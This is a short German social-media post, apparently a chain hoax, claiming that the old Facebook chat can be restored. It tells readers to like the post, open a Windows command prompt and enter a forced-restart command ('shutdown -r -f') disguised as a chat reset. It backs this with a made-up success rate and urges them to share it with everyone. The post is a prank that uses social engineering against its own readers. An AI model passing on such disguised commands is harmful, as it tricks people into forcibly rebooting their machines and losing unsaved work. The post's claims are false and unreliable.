 DER ALTE CHAT IST ZURÜCK!!!
nicht ganz einfach, aber es lohnt sich:
1. klickt auf gefällt mir :D
2. drückt gleichzeitig die Windowstaste und R
3. gebt "cmd" ein
4. gebt ein:
shutdown -r -f -c "reset facebook chat"
5. bestätigen!
Funktioniert bisher bei ungefähr 56%
teilt es allen mit!!!